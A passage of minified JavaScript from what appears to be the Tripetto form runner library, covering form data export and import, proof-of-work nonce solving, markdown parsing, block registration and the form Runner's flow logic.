(".concat(c+1,")"):"")};i[l()]&&!o[a+"\0"+l()];)c++;i=i[l()]||(0,u.set)(i,l(),{}),a+="\0"+l(),o[a]=!0}}else if(n[r]){var p=0;for(l=function(){return n[r]+(p>0?" (".concat(p+1,")"):"")};i[l()];)p++;var h=t(e,s++);(0,u.set)(h,"name",u.Str.replace(h.name,"\0"," / ")),(0,u.set)(i,l(),h)}},l=0;l<n.length;l++)c(l)})),r}}(r||(t.Export=r={}))},6988:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Import=void 0;var r,i=n(9554),o=n(8092),a=n(6380);!function(e){e.values=function(e,t,n){var r=e instanceof i.Context?e.instance:e,a=!1;return(0,o.each)(t,(function(e,t){var i=r.data.forSlot(t);!i||n&&!(0,o.findFirst)(n,(function(e){return i.slot.id===e}))?a=!0:i.import(e.values)}),{keys:!0}),r.stepToHead(),!a},e.fields=function(e,t,n,r){void 0===r&&(r=" / ");var s=e instanceof i.Context?e.instance:e,u=(0,a.populateSlots)(s,"all",n,r),c=0;return(0,o.each)(t,(function(e){var t=!1;(0,o.each)(u,(function(n){n.key!==e.key&&n.name!==e.name||(n.values.importValue(n.context,{value:e.value,reference:e.reference,display:e.display,time:e.time}),t=!0)})),t||c++})),0===c},e.CSV=function(e,t,n,r){void 0===r&&(r=",");for(var s=e instanceof i.Context?e.instance:e,u=(0,a.populateSlots)(s,"exportables",n),c=(0,o.stringLength)(t),l=[],p=!0,h=!1,f="",d=0;d<c;d++){var m=t.charAt(d),g='"'===m;h?g?d+1<c&&'"'===t.charAt(d+1)?(f+='"',d++):(l.push(f||void 0),h=!1,f=""):f+=m:p&&g?(p=!1,h=!0):m===r&&(p=!0)}if(h&&l.push(f),l.length===u.length){var b=0;return(0,o.each)(u,(function(e){return e.values.importValue(e.context,{value:l[b++]})})),!0}return!1}}(r||(t.Import=r={}))},6922:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.normalize=void 0,t.normalize=function(e){try{return e.normalize("NFC")}catch(t){return e}}},3615:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.powDuration=t.powSpentTime=t.powHashRate=t.powVerify=t.powSolve=void 0;var r=n(6463),i=n(8092),o=n(4114),a="0123456789abcdef",s=0,u=0,c=0;function l(e,t){return(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])>>>0}function p(e,t,n){e[n]=t>>>24&255,e[n+1]=t>>>16&255,e[n+2]=t>>>8&255,e[n+3]=255&t}function h(e,t){var n=new Array(e.length/2),r=n.length,i=0,o=0;if(t>=8*r)throw new Error("The difficulty is too high to solve.");for(;o<r;o++)n[o]=parseInt(e.charAt(2*o)+e.charAt(2*o+1),16);for(o=0;o<=t-8;o+=8,i++)if(i>=r||0!==n[i])return!1;return i<r&&!(n[i]&255<<8+o-t)}t.powSolve=function(e,t,n,l,f,d,m){void 0===l&&(l=16),void 0===d&&(d=Date.now()),void 0===m&&(m="milliseconds");for(var g=new Array(l),b=g.length,y=(0,o.checksum)(e,!0),_=Date.now(),v=_,S=0;S<b;S++)g[S]=0;for(;!f||v-_<f;){var P=8,O="",k=P+4*((b-P)/4|0),C=d+("milliseconds"===m?v-_:i.Num.round((v-_)/1e3));for(p(g,C/4294967296>>>0,0),p(g,(4294967295&C)>>>0,4);P<k;P+=4)p(g,4294967296*Math.random()>>>0,P);for(;P<b;P++)g[P]=256*Math.random()>>>0;for(var x=0;x<b;x++)O+=a.charAt(g[x]>>>4&15)+a.charAt(g[x]>>>0&15);if(s++,h((0,r.SHA2_256)(y+(n||"")+O),t))return c=Date.now()-_,u+=c,O;v=Date.now()}throw u+=c=v-_,new Error("Nonce not solved!")},t.powVerify=function(e,t,n,i,a){if(e.length<16||e.length>64||e.length%16)return!1;for(var s=new Array(e.length/2),u=s.length,c=0;c<u;c++)s[c]=parseInt(e.charAt(2*c)+e.charAt(2*c+1),16);var p=Date.now()-(4294967296*l(s,0)+l(s,4));return!(n>0&&(p<0||p>n)||!h((0,r.SHA2_256)((0,o.checksum)(i,!1)+(a||"")+e),t))},t.powHashRate=function(){return u&&s/u||0},t.powSpentTime=function(){return u},t.powDuration=function(){return c}},6380:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.populateSlots=void 0;var r=n(7289),i=n(2194),o=n(3755),a=n(5472),s=n(6463),u=n(7667),c=n(8092);function l(e,t,n){var r="",i="";return(0,c.each)(e,(function(e){n&&1===t.length&&(e=c.Str.replace(e,t,"\\".concat(t))),e!==i&&(r+=(""===r?"":t)+e,i=e)})),r}t.populateSlots=function(e,t,n,p,h){void 0===p&&(p=" / "),void 0===h&&(h=!1);var f=[];return e.transducers((function(d,m,g){if(d.props.block){var b=(0,c.filter)(d.slots.all,(function(e){return!(!("all"===t||"exportables"===t&&(0,c.castToBoolean)(e.exportable,!e.actionable)||"actionables"===t&&e.actionable)||n&&!(0,c.findFirst)(n,(function(t){return e.id===t})))})),y=(0,c.reduce)(b,(function(e,t){return e+(t.alias||t.name?1:0)}),0)||0;(0,c.each)(b,(function(t){var n,_=e.data.forSlot(t);if(_){var v=[t.alias||t.name||""];v[0]||(v[0]=(0,o.markdownifyToPlainText)(d.props.name||"")||(0,o.markdownifyToPlainText)(d.props.placeholder||""),v[0]&&b.length-y>1&&t.label&&v.push(t.label),!v[0]&&t.label&&(v[0]=t.label)),m.length>0&&(v=(n=(0,c.filter)((0,c.map)(m,(function(t){if(t.props.block){var n=t.props.block;if(n.slot){var o=e.lookup.slot(n.slot);if(o instanceof u.Slot&&(l=o.alias||o.name||""))return l}if(n.node){var s=e.lookup.transducer(n.node);if(s instanceof a.Node&&(l=s.props.name||s.props.placeholder))return l}if(n.section){var c=e.lookup.state(n.section);if(c instanceof i.Section&&(l=c.props.name))return l}if(n.branch){var l,p=e.lookup.branch(n.branch);if(p instanceof r.Branch&&(l=p.props.name))return l}}return""})),(function(e){return!!e}))).concat.apply(n,v));for(var S=d.section;S;)S.props.alias&&v.splice(0,0,S.props.alias),S=S.ancestor;f.push({node:d,block:{type:d.props.block.type,version:d.props.block.version},slot:t,name:l(v,p,h),context:g,key:(0,s.CSHA2_256)("".concat(t.id,"/").concat(g)),values:_,value:_.values[g],exportable:(0,c.castToBoolean)(t.exportable,!t.actionable),actionable:t.actionable||!1})}}))}})),f}},6933:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.stencil=void 0;var r=n(9554),i=n(6463),o=n(8092),a=n(8295),s=n(2464);t.stencil=function(e,t){switch(e){case"exportables":if(t instanceof r.Instance||t instanceof r.Context||"fingerprint"in t&&"stencil"in t&&"fields"in t){var n=t instanceof r.Instance||t instanceof r.Context?a.Export.exportables(t):t,u=(0,i.CSHA2_256)("stencil:exportables");return(0,o.each)(n.fields,(function(e){u=(0,i.SHA2_256)(u+e.node.id+e.datatype+e.slot+e.node.context)})),u===n.stencil?u:(0,i.SHA2_256)(u+n.stencil)}break;case"actionables":if(t instanceof r.Instance||t instanceof r.Context||"fingerprint"in t&&"stencil"in t&&"nodes"in t){var c=t instanceof r.Instance||t instanceof r.Context?a.Export.actionables(t):t,l=(0,i.CSHA2_256)("stencil:actionables");return c&&((0,o.each)(c.nodes,(function(e){(0,o.each)(e.data,(function(t){l=(0,i.SHA2_256)(l+e.node.id+t.datatype+t.slot+e.node.context)}))})),c.stencil!==l)?(0,i.SHA2_256)(l+c.stencil):l}}return(0,s.calculateFingerprintAndStencil)(t).stencil(e)}},7054:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.condition=void 0;var r=n(8605);t.condition=function(e,t,n){(0,r.defineMarker)("condition",e,t,n,"single")}},8317:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.destroy=void 0;var r=n(8605);t.destroy=function(e,t,n){(0,r.defineMarker)("destroy",e,t,n)}},7896:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.tripetto=void 0;var r=n(8092),i=n(9146);t.tripetto=function(e){switch(e.type){case"node":return function(t){(0,r.isArray)(e.namespace)?(0,r.each)(e.namespace,(function(n){return i.Namespaces.get(n).nodeBlocks.register(t,e.identifier,(0,r.isString)(e.alias)?[e.alias]:e.alias||[],e.legacyBlock||!1,e.ref,e.autoRender,e.autoValidate)})):i.Namespaces.get(e.namespace).nodeBlocks.register(t,e.identifier,(0,r.isString)(e.alias)?[e.alias]:e.alias||[],e.legacyBlock||!1,e.ref,e.autoRender,e.autoValidate)};case"headless":return function(t){(0,r.isArray)(e.namespace)?(0,r.each)(e.namespace,(function(n){return i.Namespaces.get(n).nodeBlocks.register(t,e.identifier,(0,r.isString)(e.alias)?[e.alias]:e.alias||[],e.legacyBlock||!1)})):i.Namespaces.get(e.namespace).nodeBlocks.register(t,e.identifier,(0,r.isString)(e.alias)?[e.alias]:e.alias||[],e.legacyBlock||!1)};case"condition":return function(t){(0,r.isArray)(e.namespace)?(0,r.each)(e.namespace,(function(n){return i.Namespaces.get(n).conditionBlocks.register(t,e.identifier,(0,r.isString)(e.alias)?[e.alias]:e.alias||[],e.legacyBlock||!1)})):i.Namespaces.get(e.namespace).conditionBlocks.register(t,e.identifier,(0,r.isString)(e.alias)?[e.alias]:e.alias||[],e.legacyBlock||!1)}}}},7629:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.validator=void 0;var r=n(8605);t.validator=function(e,t,n){(0,r.defineMarker)("validator",e,t,n,"single")}},2464:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.fingerprint=t.calculateFingerprintAndStencil=t.stencilValidator=t.fingerprintGenerator=void 0;var r=n(9554),i=n(7289),o=n(2194),a=n(5910),s=n(5472);function u(e){return new r.OntologyProcessor(o.Section,s.Node,i.Branch,a.Condition,e,t.fingerprintGenerator,t.stencilValidator)}t.fingerprintGenerator=function(e){var t;return e instanceof s.Node?((null===(t=e.props.block)||void 0===t?void 0:t.type)||"")+(e.props.disabled?"disabled":""):""},t.stencilValidator=function(e){return!!e.props.block},t.calculateFingerprintAndStencil=u,t.fingerprint=function(e){return u(e).fingerprint}},200:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.verify=t.licensee=void 0;var r=n(1635),i=n(3033),o=n(6463),a=n(2438),s=n(8092);t.licensee=function(e,t,n){return(0,i.licensee)({h:o.CSHA2_512_256,d:a.decrypt,a:atob,f:s.findFirst,c:s.each,o:window},"string"==typeof e?["@tripetto/runner",e]:r.__spreadArray(["@tripetto/runner"],e,!0),t,n)},t.verify=function(e,t,n){return(0,i.verify)({h:o.CSHA2_512_256,d:a.decrypt,a:atob,f:s.findFirst,c:s.each,o:window},"string"==typeof e?["@tripetto/runner",e]:r.__spreadArray(["@tripetto/runner"],e,!0),t,n)}},3755:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.markdownifyToPlainText=t.markdownifyTo=t.markdownifyToURL=t.markdownifyToString=t.markdownify=void 0;var r=n(6600),i=n(8092),o=n(6463),a=n(3841),s=(0,o.CSHA2_256)("id");function u(e,t){return e=e||"",t&r.MarkdownFeatures.Breaks?e:e.replace(/(\r\n|[\r\n])/g," ")}function c(e,t,n,i,o){return r.MarkdownParser.parse(e,{features:n,mentions:{numberOfChars:64,parser:function(e,r){if((0,a.isVariable)(e)){var c=t&&t.variableFor(e,(function(e){return e.props.block&&e.props.block.slot}),a.localizeVariable,s);return c?{shift:64,value:{ref:c,get string(){return(o&&r>0?encodeURIComponent(u(null==c?void 0:c.string,n)):u((null==c?void 0:c.display)||(null==c?void 0:c.string),n))||i}}}:{shift:64,text:i}}}}})}t.markdownify=function(e,t,n){var o=n&&n.placeholder||"",a=n&&!(0,i.isUndefined)(n.features)?n.features:r.MarkdownFeatures.Formatting|r.MarkdownFeatures.Hyperlinks;if(n&&n.lineBreaks&&(a|=r.MarkdownFeatures.Breaks),t){var s="".concat(t.key,"/").concat(e,"/").concat(a,"/").concat(o);return t.instance.readFromCache(s)||t.instance.writeToCache(s,c(e,t,a,o,!1))}return c(e,void 0,a,o,!1)},t.markdownifyToString=function(e,t,n,o,a){if(void 0===n&&(n="___"),void 0===o&&(o=!1),void 0===a&&(a=r.MarkdownFeatures.None),!t)return c(e,void 0,a|(o?r.MarkdownFeatures.Breaks:0),n,!1).text;var s="".concat(t.key,"/").concat(e,"/").concat(n,"/").concat(o),u=t.instance.readFromCache(s);if((0,i.isString)(u))return u;var l=u||t.instance.writeToCache(s,c(e,t,a|(o?r.MarkdownFeatures.Breaks:0),n,!1));return l.hasMentions?l.text:t.instance.writeToCache(s,l.text)},t.markdownifyToURL=function(e,t,n,o){if(void 0===n&&(n=""),void 0===o&&(o=[]),!t)return c(e,void 0,r.MarkdownFeatures.None,n,!0).text;var a="".concat(t.key,"/").concat(e,"/").concat(n,"/URL"),s=t.instance.readFromCache(a);if((0,i.isString)(s))return s;var u=s||t.instance.writeToCache(a,c(e,t,r.MarkdownFeatures.None,n,!0)),l=u.text,p=(/(^https?:\/\/|^\/)(\S+)/i.test(l)||(0===l.indexOf("mailto:")||0===l.indexOf("tel:"))&&l.length>10||(0,i.findFirst)(o,(function(e){return 0===l.indexOf("data:".concat(e,";base64,"))&&l.length>13+e.length})))&&l||"";return u.hasMentions?p:t.instance.writeToCache(a,p)},t.markdownifyTo=function(e,t,n){var o=n&&!(0,i.isUndefined)(n.features)?n.features:r.MarkdownFeatures.Formatting|r.MarkdownFeatures.Hyperlinks;n&&n.lineBreaks&&(o|=r.MarkdownFeatures.Breaks);var a=n&&n.placeholder||"";if(!t){var s=c(e,void 0,o,a,!1);if("reduce"in n)return s.reduce(n.reduce);if("map"in n)return s.map(n.map);throw new Error("You need to specify a reduce or map function.")}var u="".concat(t.key,"/").concat("reduce"in n?"reduce":"map","/").concat(e,"/").concat(o,"/").concat(a),l=t.instance.readFromCache(u);if(!l||l instanceof r.MarkdownParser){s=l||t.instance.writeToCache(u,c(e,t,o,a,!1));var p=void 0;if("reduce"in n)p=s.reduce(n.reduce);else{if(!("map"in n))throw new Error("You need to specify a reduce or map function.");p=s.map(n.map)}return s.hasMentions?p:t.instance.writeToCache(u,p)}return l},t.markdownifyToPlainText=function(e){return r.MarkdownParser.parse(e,{features:r.MarkdownFeatures.Formatting|r.MarkdownFeatures.Hyperlinks|r.MarkdownFeatures.Breaks,mentions:{numberOfChars:64,parser:function(e){if((0,a.isVariable)(e))return{shift:64,text:"___"}}}}).text}},9146:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.unmountNamespace=t.mountNamespace=t.Namespaces=void 0;var r=n(8092),i=n(1710),o=n(8143),a=n(6694),s=n(1750),u="default",c=function(){function e(){}return e.get=function(e){return e=e||this.m_sIdentifier,this.m_pNamespaces[e]||(0,r.setAny)(this.m_pNamespaces,e,{identifier:e,nodeBlocks:new o.NodeBlocksNamespace(e),conditionBlocks:new a.ConditionBlocksNamespace(e)})},e.isAvailable=function(e){return!!this.m_pNamespaces[e]},e.mount=function(e){this.m_sIdentifier!==e&&(this.m_pStack.push(this.m_sIdentifier),this.m_sIdentifier=e)},e.unmount=function(){this.m_sIdentifier=this.m_pStack.pop()||u},e.loadUMD=function(e){if(e){(0,i.defineContext)("TripettoRunner",s);try{return Function(e)(),!0}catch(e){return!1}}return!1},e.loadURL=function(e,t){(0,i.loadScriptWithContext)("TripettoRunner",e,s,"tripetto#runner",t)},e.unload=function(e){return!!this.m_pNamespaces[e]&&((0,r.setAny)(this.m_pNamespaces,e,void 0),!0)},e.m_pNamespaces={},e.m_pStack=[],e.m_sIdentifier=u,e}();t.Namespaces=c,t.mountNamespace=function(e){c.mount(e)},t.unmountNamespace=function(){c.unmount()}},8824:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.NodeBlock=void 0;var r=n(8092),i=n(7667),o=n(6463),a=n(3755),s=n(3841),u=function(){function e(e,t){this.m_pKeys={},this.m_pNode=e,this.context=t}return Object.defineProperty(e.prototype,"view",{get:function(){return this.m_pNode.runner.isPreview?"preview":this.m_pNode.runner.isTest?"test":"live"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"validation",{get:function(){return this.context.validationOf(this.m_pNode)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"node",{get:function(){return this.m_pNode.props},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"props",{get:function(){return this.node.block},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"shouldAutoRender",{get:function(){return this.type.autoRender||!1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"shouldAutoValidate",{get:function(){return(0,r.castToBoolean)(this.type.autoValidate,!0)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFailed",{get:function(){return"fail"===this.validation},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPassed",{get:function(){return"pass"===this.validation},enumerable:!1,configurable:!0}),e.prototype.slotOf=function(e,t){return this.m_pNode.slots.select(e,t)},e.prototype.valueOf=function(e,t,n){var r=e instanceof i.Slot?e.slots===this.m_pNode.slots&&e:this.slotOf(e,t);if(r){var o=this.context.mutableValueOf(r);if(o)return n&&(o.useModifier(n.modifier),n.onChange&&o.useListener(n.onChange),n.onContext&&o.useContext(n.onContext),n.prefill&&!o.hasValue&&o.set(n.prefill.value,n.prefill.reference),n.confirm&&o.confirm("shallow"===n.confirm)),o}},e.prototype.immutableValueOf=function(e){return this.context.immutableValueOf(e)},e.prototype.variableFor=function(e){return this.context.variableFor(e,(function(e){return e.props.block&&e.props.block.slot}),s.localizeVariable)},e.prototype.parseVariables=function(e,t,n){return void 0===t&&(t=""),void 0===n&&(n=!1),(0,a.markdownifyToString)(e,this.context,t,n)},e.prototype.key=function(e){return void 0===e&&(e="default"),this.m_pKeys[e]||(this.m_pKeys[e]="_"+(0,o.CSHA2_256)("".concat(this.m_pNode.id,"/").concat(this.context.key,"/").concat(e)))},e.prototype.rerender=function(){this.m_pNode.runner.rerender(this.context.instance)},e.prototype.lock=function(){var e=this;this.m_pNode.slots.each((function(t){var n=e.valueOf(t);n&&n.lock()}))},e.prototype.unlock=function(){var e=this;this.m_pNode.slots.each((function(t){var n=e.valueOf(t);n&&n.unlock()}))},e.prototype.clear=function(){var e=this;this.m_pNode.slots.each((function(t){var n=e.valueOf(t);n&&n.clear()}))},e}();t.NodeBlock=u},8143:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.NodeBlocksNamespace=void 0;var r=n(8092),i=function(){function e(e){this.m_pBlocks={},this.m_sIdentifier=e}return Object.defineProperty(e.prototype,"identifier",{get:function(){return this.m_sIdentifier},enumerable:!1,configurable:!0}),e.prototype.ofType=function(e){return this.m_pBlocks[e]},e.prototype.register=function(e,t,n,i,o,a,s){var u=this;i&&0===t.indexOf("@tripetto/")&&(0,r.set)(this.m_pBlocks,"tripetto-".concat(t.substring(10)),e),(0,r.each)(n,(function(t){(0,r.set)(u.m_pBlocks,t,e)})),(0,r.set)(e,"identifier",t),(0,r.set)(e,"ref",o),(0,r.set)(e,"autoRender",a),(0,r.set)(e,"autoValidate",s),e.prototype.type=(0,r.set)(this.m_pBlocks,t,e)},e.prototype.create=function(e,t){if(e.props.block){var n=this.ofType(e.props.block.type);if(n)return new n(e,t)}},e}();t.NodeBlocksNamespace=i},786:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.HeadlessBlock=void 0;var r=n(1635),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.mutableValueOf=function(e){return this.context.mutableValueOf(e)},t}(n(8824).NodeBlock);t.HeadlessBlock=i},5472:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Node=void 0;var r=n(1635),i=n(2806),o=n(8605),a=n(8092),s=n(9554),u=n(786),c=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.m_pBlocks={},r.m_nRerender=0,r}return r.__extends(t,e),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"runner",{get:function(){return this.section.runner},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"section",{get:function(){return this.state},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isVisible",{get:function(){if(this.props.disabled)return!1;var e=Object.keys(this.m_pBlocks),t=e.length>0&&this.m_pBlocks[e[0]]||void 0;return!(t instanceof u.HeadlessBlock||!(t||this.props.description||this.props.name&&(0,a.castToBoolean)(this.props.nameVisible,!0)))},enumerable:!1,configurable:!0}),t.prototype.block=function(e){var t=this.m_pBlocks[e.instance.id+e.key]||(0,a.set)(this.m_pBlocks,e.instance.id+e.key,this.runner.namespace.nodeBlocks.create(this,e));return t&&(0,a.set)(t,"context",e),t},t.prototype.onEnterCondition=function(e,t){if(this.props.disabled)return!1;var n=this.block(e);if(n){var r={callback:t},s=(0,o.invokeMarker)("condition",n,r);return!((0,a.isBoolean)(s)||s instanceof i.Callback)||s}return!0},t.prototype.onEnter=function(e,t){var n=this,r=this.block(e);if(this.runner.onInstanceNode(e,this,t),r){if(r instanceof u.HeadlessBlock)return e.instance.createTransaction(this,(function(){return r.do(t)}));e.instance.data.unhookContext(r),e.instance.data.hook("OnValueChange","framed",(function(e){e.transducer===n&&t.done()}),r),r.shouldAutoRender&&e.instance.data.hook("OnValueChange","synchronous",(function(e){e.transducer===n&&(n.m_nRerender=(0,a.scheduleAndCancelPromise)((function(){n.m_nRerender=0,r.rerender()}),n.m_nRerender))}),r)}return t},t.prototype.onLeave=function(e){if(0!==this.m_nRerender&&(this.m_nRerender=(0,a.cancelPromise)(this.m_nRerender)),"paginated"===this.runner.mode){var t=this.block(e);t&&(e.instance.data.unhookContext(t),(0,o.invokeMarker)("destroy",t,{type:"left"}))}},t.prototype.onCancel=function(e){if(0!==this.m_nRerender&&(this.m_nRerender=(0,a.cancelPromise)(this.m_nRerender)),"paginated"===this.runner.mode){var t=this.block(e);t&&(e.instance.data.unhookContext(t),(0,o.invokeMarker)("destroy",t,{type:"canceled"}))}},t.prototype.onValidate=function(e,t,n){var r=this.block(e);if(r){if(r.shouldAutoValidate&&this.slots.each((function(t){if(t.required){var n=e.mutableValueOf(t);if(!n||!n.hasValue)return!0;if(!n.reference&&(0,a.isString)(n.value)&&""===n.value)return!0}return!1})))return!1;var s={callback:n,current:t},u=(0,o.invokeMarker)("validator",r,s);return u instanceof i.Callback&&r.rerender(),!((0,a.isBoolean)(u)||u instanceof i.Callback)||u}return!0},t.prototype.onValidated=function(t,n,r){var i=this.block(t);i&&i.rerender(),e.prototype.onValidated.call(this,t,n,r)},t.prototype.onSideEffect=function(e){if(!this.props.disabled){var t=this.m_pBlocks[e.instance.id+e.key];t instanceof u.HeadlessBlock&&e.instance.createTransaction(this,(function(){return t.do()}))}},r.__decorate([(0,s.ontology)("nodes")],t)}(s.Transducer);t.Node=c},8150:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.parseRedirectURL=void 0;var r=n(3755);t.parseRedirectURL=function(e,t){if(e.redirectUrl){var n=(0,r.markdownifyToURL)(e.redirectUrl,t);if(n)return n}}},6972:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Runner=void 0;var r=n(1635),i=n(7289),o=n(2194),a=n(5910),s=n(9554),u=n(8092),c=n(8295),l=n(6988),p=n(5472),h=n(4763),f=n(9146),d=n(2464),m=n(8150),g=function(e){function t(t){var n=e.call(this,o.Section,p.Node,i.Branch,a.Condition,function(){if(!t.definition)throw new Error("The runner cannot start because no valid definition was supplied!");return t.definition}(),d.fingerprintGenerator,d.stencilValidator,"progressive"===t.mode||"ahead"===t.mode,"ahead"===t.mode,!t.preview&&!t.test,t.preview?"compact":"disabled",t.l10n)||this;return n.m_pStories={},n.m_nSections=0,n.m_nNodes=0,n.m_bTest=!1,n.m_sMode=t.mode,n.m_bTest=t.test||!1,n.m_sNamespace=t.namespace,n.m_sBookmarks=t.bookmarks||"default",t.data&&n.hook("OnInstanceStart","synchronous",(function(e){t.data(e.instance)})),n.hook("OnChange","synchronous",(function(e){n.onChange&&n.onChange(e)})),n.hook("OnRestart","framed",(function(e){n.onRestart&&n.onRestart(e.instance)})),n.isLoaded&&((0,u.isBoolean)(t.start)?t.start:n.isPreview||t.snapshot)&&(n.isPreview||!t.snapshot||!n.restore(t.snapshot)&&!n.prologue)&&n.start(),n}return r.__extends(t,e),t.getInitialStoryline=function(e){return{moments:[],pages:[],presentMoment:void 0,presentSection:void 0,presentNodes:[],nodes:[],bookmarks:[],slides:[],all:[],activeNodes:[],uniqueNodes:[],isEvaluating:!1,isEmpty:!1,isAtStart:!1,isAtHead:!1,isAtFinish:!1,isFinishable:!1,isFinishing:!1,isFinished:!1,isPausing:!1,isPaused:!1,hasDataCollected:!1,isFailed:!1,isPassed:!1,mode:e,direction:"forward",count:0,enumerators:0,percentage:0,map:function(){return[]},stepForward:function(){return!1},stepBackward:function(){return!1},stepToStart:function(){return!1},stepToHead:function(){return!1},stepToPage:function(){return!1},finish:function(){return!1}}},Object.defineProperty(t.prototype,"handleChange",{get:function(){var e=this;return this.m_pChange||(this.m_pChange=new u.Debounce((function(n,r,i){if("started"===r||"finished"===r||"stopped"===r||"paused"===r||"mode"===r||!n||n.isRunning){var o=e.mode;e.emitHook("OnChange",{runner:e,instance:n,change:r,get storyline(){return i&&i.immutable||t.getInitialStoryline(o)}}),n&&e.onInstanceChange(n,r,i)}}),"promise"))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"namespace",{get:function(){return f.Namespaces.get(this.m_sNamespace)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"definition",{get:function(){return this.ontology},set:function(e){e&&this.reload(e)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"instance",{get:function(){return this.m_pInstance},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"storyline",{get:function(){if(this.instance){var e=this.story(this.instance);return e&&e.storyline}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this.definition&&this.definition.name||""},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"mode",{get:function(){return this.m_sMode},set:function(e){if(e!==this.m_sMode){var t="progressive"===e||"ahead"===e,n=this.storyline;n&&n.reset(),this.m_sMode=e,n&&t===this.autoPushForward&&n.invalidate(),this.autoPushForward=t,this.ignoreValidation="ahead"===e,this.change(this.instance,"mode",!1)}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPreview",{get:function(){return"disabled"!==this.previewMode()},set:function(e){if(e!==this.isPreview){var t=this.storyline;t&&t.reset(),this.previewMode(e?"compact":"disabled"),e&&!this.isRunning?this.start():this.change(this.instance,"preview",!1)}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isTest",{get:function(){return this.m_bTest&&!this.isPreview},set:function(e){this.m_bTest=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this.isPreview?"preview":this.isEmpty?"empty":this.isFinishing?"finishing":this.isFinished?"finished":this.isStopped?"stopped":this.isPausing?"pausing":this.isPaused?"paused":this.isRunning?"running":"idle"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEmpty",{get:function(){if(this.isFinished&&0===this.m_nNodes&&0===this.m_nSections)return!0;var e=this.storyline;return e&&e.isEmpty||!1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"prologue",{get:function(){var e,t;return(null===(e=this.ontology)||void 0===e?void 0:e.prologue)||(null===(t=this.ontology)||void 0===t?void 0:t.preface)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"epilogue",{get:function(){var e,t=this;return this.m_pEpilogue||r.__assign(r.__assign({},null===(e=this.ontology)||void 0===e?void 0:e.epilogue),{context:this.m_pContext,getRedirect:function(){var e;return t.m_pContext&&(null===(e=t.ontology)||void 0===e?void 0:e.epilogue)&&(0,m.parseRedirectURL)(t.ontology.epilogue,t.m_pContext)}})},enumerable:!1,configurable:!0}),t.prototype.story=function(e){var t=this.m_pStories;if(e.isRunning){var n=this,r=t[e.id]||(0,u.set)(t,e.id,{storyline:new h.Storyline({instance:e,get mode(){return n.mode},get bookmarks(){return n.m_sBookmarks},get checksum(){return r.checksum},get direction(){return r.direction||"forward"},get prologue(){return n.prologue},get epilogue(){return n.epilogue}})});return r.checksum=e.checksum,r}(0,u.destroy)(t,e.id)},t.prototype.change=function(e,t,n){if(!n||e&&e.isRunning){var r=e&&this.story(e);if(r)switch(t){case"forward":case"backward":if("progressive"===this.mode||"ahead"===this.mode||this.isPreview)return;r.direction=t;break;case"started":r.storyline.invalidate()}this.handleChange.invoke(e,t,r&&r.storyline)}},t.prototype.onInstanceChange=function(e,t,n){},t.prototype.onInstanceStart=function(t){this.m_pInstance=t,this.m_nSections=0,this.m_nNodes=0,this.m_pContext=void 0,this.m_pEpilogue=void 0,this.change(t,"started",!1),e.prototype.onInstanceStart.call(this,t)},t.prototype.onInstanceData=function(t,n){var r=this;(0,u.schedulePromise)((function(){r.onData&&r.onData(t,n)})),e.prototype.onInstanceData.call(this,t,n)},t.prototype.onInstanceProcessing=function(t,n){n?this.handleChange.hold():this.handleChange.release(),e.prototype.onInstanceProcessing.call(this,t,n)},t.prototype.onInstanceStepForward=function(e,t){return!("progressive"===this.mode||"ahead"===this.mode||!t||0!==t.transducers.count&&t.transducers.each((function(e){return e instanceof p.Node&&e.isVisible})))},t.prototype.onInstanceUpdate=function(t){this.change(t,"render",!0),e.prototype.onInstanceUpdate.call(this,t)},t.prototype.onInstanceFinishing=function(t,n){var r=this;if(this.change(t,"finishing",!1),this.onFinish){var i=this.onFinish(t),o=function(e,i){n(e,i),e||r.change(t,"finishing",!1)};return(0,u.isBoolean)(i)?o(i):i.then((function(e){return 